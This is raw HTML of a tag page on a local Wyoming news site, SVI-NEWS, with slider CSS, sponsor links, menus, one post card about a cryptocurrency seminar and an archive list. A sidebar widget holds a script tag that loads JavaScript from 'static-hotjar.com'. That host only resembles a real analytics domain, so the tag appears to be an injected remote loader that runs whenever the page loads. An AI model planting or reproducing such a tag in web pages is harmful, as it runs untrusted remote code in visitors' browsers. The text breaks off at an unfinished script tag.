      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 :active{
              cursor: inherit;
            }
      #wds_container1_1 #wds_container2_1 #wds_filmstrip_thumbnail_0_1 {
      margin-left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_active_1 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_deactive_1 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_img_1 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 {
      left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
      right: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 i,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_1 #wds_container2_1 .wds_none_selectable_1 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_bg_1 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_1 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_second_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_1 #wds_container2_1 .wds_grid_1 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_gridlet_1 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
        position: relative;
        z-index: 999;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_active_1 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_deactive_1 {
            }
            /* Line timer.*/
      #wds_container1_1 #wds_container2_1 .wds_line_timer_container_1 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_1 #wds_container2_1 .wds_line_timer_1 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun1_1 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun2_1 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_layer_frame_1 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_hide1 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_car_image1 {
        overflow: hidden;
      }
      #wds_container1_1 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_1" class="wds_slider_cont" data-wds="1">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_1">
        <div class="wds_slideshow_image_wrap_1">
                    <div id="wds_slideshow_image_container_1" class="wds_slideshow_image_container_1 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_1"><div class="wds_line_timer_1"></div></div>			
                			
            <div class="wds_slide_container_1" id="wds_slide_container_1">
              <div class="wds_slide_bg_1">
                <div class="wds_slider_1">
                                  <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_spun_1" id="wds_image_id_1_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2019/04/First-Bank.png');"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_1" value="1" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>          <h1 class="site-title">
            <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
          </h1>
                          <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Start Of bottom Head -->
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container">
				<div class="top-bar main-menu no-js" id="the-menu">
										<div class="menu-position left" data-magellan data-magellan-top-offset="60" >
													<ul id="menu-main-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>											</div>
				</div>
				<!--/ #navmenu-->
			</div>
		</div>
		<!-- Start Of bottom Head -->
	</header>
	<div id="main-content-sticky">
		    <!--Call Sub Header-->
           <div id="sub_banner" class="postpage_subheader"  style="background-image:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);" >
     <div class="grid-container">
       <div class="grid-x grid-padding-x ">
         <div class="cell small-12 ">
           <div class="heade-content">
             <h1 class="text-center">US Senator Cynthia Lummis</h1>						 <div class="breadcrumb-wraps center-conetent"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://svinews.com" title="Homepage">Homepage</a></li><li class="current item-tag-12741 item-tag-us-senator-cynthia-lummis">US Senator Cynthia Lummis</li></ul> </div>
           </div>
         
         </div>
       </div>
     </div>
   </div>
   <!--Call Sub Header-->
  <div id="blog-content">
   <div class="grid-container">
     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-8">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2022/local-news/63976/cryptocurrency-seminar-comes-to-afton/"><img width="600" height="300" src="https://svinews.com/wp-content/uploads/2022/06/Cryptocurrencyss-600x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/local-news/" alt="View all posts in Local News">Local News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2022/local-news/63976/cryptocurrency-seminar-comes-to-afton/" rel="bookmark">Cryptocurrency Seminar comes to Afton</a></h3>          <p>Star Valley residents had the opportunity to learn about cryptocurrency last week. Tyler Lindholm, State Policy Director for US Senator Lummis, presented and answered questions about crypto to nearly twenty citizens. “Senator Lummis just wants to make sure that there&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2022/06/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-09T08:04:53-06:00">June 9, 2022</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/mia-shumway/" title="Mia Shumway">
              Mia Shumway            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div><!--POST END-->
       </div>
       </div>
                   
        <div class="cell small-11 medium-11 large-4 large-order-1  ">
              <div id="sidebar" class="sidebar-inner ">
        <div  class="grid-x grid-margin-x ">
            <div id="search-9" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=55205 class="is-search-form is-form-style is-form-style-3 is-form-id-55205 is-ajax-search" action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-55205"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-55205" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://svinews.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div></div><div id="archives-9" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-9">Archives</label>
		<select id="archives-dropdown-9" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://svinews.com/date/2026/01/'> January 2026 </option>
	<option value='https://svinews.com/date/2025/12/'> December 2025 </option>
	<option value='https://svinews.com/date/2025/11/'> November 2025 </option>
	<option value='https://svinews.com/date/2025/10/'> October 2025 </option>
	<option value='https://svinews.com/date/2025/09/'> September 2025 </option>
	<option value='https://svinews.com/date/2025/08/'> August 2025 </option>
	<option value='https://svinews.com/date/2025/07/'> July 2025 </option>
	<option value='https://svinews.com/date/2025/06/'> June 2025 </option>
	<option value='https://svinews.com/date/2025/05/'> May 2025 </option>
	<option value='https://svinews.com/date/2025/04/'> April 2025 </option>
	<option value='https://svinews.com/date/2025/03/'> March 2025 </option>
	<option value='https://svinews.com/date/2025/02/'> February 2025 </option>
	<option value='https://svinews.com/date/2025/01/'> January 2025 </option>
	<option value='https://svinews.com/date/2024/12/'> December 2024 </option>
	<option value='https://svinews.com/date/2024/11/'> November 2024 </option>
	<option value='https://svinews.com/date/2024/10/'> October 2024 </option>
	<option value='https://svinews.com/date/2024/09/'> September 2024 </option>
	<option value='https://svinews.com/date/2024/08/'> August 2024 </option>
	<option value='https://svinews.com/date/2024/07/'> July 2024 </option>
	<option value='https://svinews.com/date/2024/06/'> June 2024 </option>
	<option value='https://svinews.com/date/2024/05/'> May 2024 </option>
	<option value='https://svinews.com/date/2024/04/'> April 2024 </option>
	<option value='https://svinews.com/date/2024/03/'> March 2024 </option>
	<option value='https://svinews.com/date/2024/02/'> February 2024 </option>
	<option value='https://svinews.com/date/2024/01/'> January 2024 </option>
	<option value='https://svinews.com/date/2023/12/'> December 2023 </option>
	<option value='https://svinews.com/date/2023/11/'> November 2023 </option>
	<option value='https://svinews.com/date/2023/10/'> October 2023 </option>
	<option value='https://svinews.com/date/2023/09/'> September 2023 </option>
	<option value='https://svinews.com/date/2023/08/'> August 2023 </option>
	<option value='https://svinews.com/date/2023/07/'> July 2023 </option>
	<option value='https://svinews.com/date/2023/06/'> June 2023 </option>
	<option value='https://svinews.com/date/2023/05/'> May 2023 </option>
	<option value='https://svinews.com/date/2023/04/'> April 2023 </option>
	<option value='https://svinews.com/date/2023/03/'> March 2023 </option>
	<option value='https://svinews.com/date/2023/02/'> February 2023 </option>
	<option value='https://svinews.com/date/2023/01/'> January 2023 </option>
	<option value='https://svinews.com/date/2022/12/'> December 2022 </option>
	<option value='https://svinews.com/date/2022/11/'> November 2022 </option>
	<option value='https://svinews.com/date/2022/10/'> October 2022 </option>
	<option value='https://svinews.com/date/2022/09/'> September 2022 </option>
	<option value='https://svinews.com/date/2022/08/'> August 2022 </option>
	<option value='https://svinews.com/date/2022/07/'> July 2022 </option>
	<option value='https://svinews.com/date/2022/06/'> June 2022 </option>
	<option value='https://svinews.com/date/2022/05/'> May 2022 </option>
	<option value='https://svinews.com/date/2022/04/'> April 2022 </option>
	<option value='https://svinews.com/date/2022/03/'> March 2022 </option>
	<option value='https://svinews.com/date/2022/02/'> February 2022 </option>
	<option value='https://svinews.com/date/2022/01/'> January 2022 </option>
	<option value='https://svinews.com/date/2021/12/'> December 2021 </option>
	<option value='https://svinews.com/date/2021/11/'> November 2021 </option>
	<option value='https://svinews.com/date/2021/10/'> October 2021 </option>
	<option value='https://svinews.com/date/2021/09/'> September 2021 </option>
	<option value='https://svinews.com/date/2021/08/'> August 2021 </option>
	<option value='https://svinews.com/date/2021/07/'> July 2021 </option>
	<option value='https://svinews.com/date/2021/06/'> June 2021 </option>
	<option value='https://svinews.com/date/2021/05/'> May 2021 </option>
	<option value='https://svinews.com/date/2021/04/'> April 2021 </option>
	<option value='https://svinews.com/date/2021/03/'> March 2021 </option>
	<option value='https://svinews.com/date/2021/02/'> February 2021 </option>
	<option value='https://svinews.com/date/2021/01/'> January 2021 </option>
	<option value='https://svinews.com/date/2020/12/'> December 2020 </option>
	<option value='https://svinews.com/date/2020/11/'> November 2020 </option>
	<option value='https://svinews.com/date/2020/10/'> October 2020 </option>
	<option value='https://svinews.com/date/2020/09/'> September 2020 </option>
	<option value='https://svinews.com/date/2020/08/'> August 2020 </option>
	<option value='https://svinews.com/date/2020/07/'> July 2020 </option>
	<option value='https://svinews.com/date/2020/06/'> June 2020 </option>
	<option value='https://svinews.com/date/2020/05/'> May 2020 </option>
	<option value='https://svinews.com/date/2020/04/'> April 2020 </option>
	<option value='https://svinews.com/date/2020/03/'> March 2020 </option>
	<option value='https://svinews.com/date/2020/02/'> February 2020 </option>
	<option value='https://svinews.com/date/2020/01/'> January 2020 </option>
	<option value='https://svinews.com/date/2019/12/'> December 2019 </option>
	<option value='https://svinews.com/date/2019/11/'> November 2019 </option>
	<option value='https://svinews.com/date/2019/10/'> October 2019 </option>
	<option value='https://svinews.com/date/2019/09/'> September 2019 </option>
	<option value='https://svinews.com/date/2019/08/'> August 2019 </option>
	<option value='https://svinews.com/date/2019/07/'> July 2019 </option>
	<option value='https://svinews.com/date/2019/06/'> June 2019 </option>
	<option value='https://svinews.com/date/2019/05/'> May 2019 </option>
	<option value='https://svinews.com/date/2019/04/'> April 2019 </option>
	<option value='https://svinews.com/date/2019/03/'> March 2019 </option>
	<option value='https://svinews.com/date/2019/02/'> February 2019 </option>
	<option value='https://svinews.com/date/2019/01/'> January 2019 </option>
	<option value='https://svinews.com/date/2018/12/'> December 2018 </option>
	<option value='https://svinews.com/date/2018/11/'> November 2018 </option>
	<option value='https://svinews.com/date/2018/10/'> October 2018 </option>
	<option value='https://svinews.com/date/2018/09/'> September 2018 </option>
	<option value='https://svinews.com/date/2018/08/'> August 2018 </option>
	<option value='https://svinews.com/date/2018/07/'> July 2018 </option>
	<option value='https://svinews.com/date/2018/06/'> June 2018 </option>
	<option value='https://svinews.com/date/2018/05/'> May 2018 </option>
	<option value='https://svinews.com/date/2018/04/'> April 2018 </option>
	<option value='https://svinews.com/date/2018/03/'> March 2018 </option>
	<option value='https://svinews.com/date/2018/02/'> February 2018 </option>
	<option value='https://svinews.com/date/2018/01/'> January 2018 </option>
	<option value='https://svinews.com/date/2017/12/'> December 2017 </option>
	<option value='https://svinews.com/date/2017/11/'> November 2017 </option>
	<option value='https://svinews.com/date/2017/10/'> October 2017 </option>
	<option value='https://svinews.com/date/2015/06/'> June 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-9" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="block-2" class="widget widget_block sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><script src="https://static-hotjar.com/hotjar-3654746.js"></script></div></div>        </div>
      </div>
    </div>
          <!--sidebar END-->
     </div>
   </div>
 </div><!--container END-->



</div>
<footer id="footer" class="footer-wrap">
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        <p>
			Copyright 2021 SVI Media, LLC
		  </p>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaperss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
		<script type='text/javascript'>
